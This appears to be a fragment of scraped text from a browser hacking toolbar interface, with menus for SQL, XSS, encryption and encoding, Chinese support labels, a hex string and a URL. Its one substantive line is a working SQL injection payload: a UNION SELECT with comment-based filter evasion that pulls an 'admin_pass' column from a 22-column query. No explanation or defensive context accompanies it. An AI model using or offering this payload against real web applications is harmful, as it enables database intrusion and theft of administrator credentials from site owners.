 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
and /*!1=2*/ union /*|--|*/--+ %0aselect 1,admin_pass,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22
Enable Post data Enable Referrer
支持 文档
9d2218f4a161ae235c751
http://hone.cool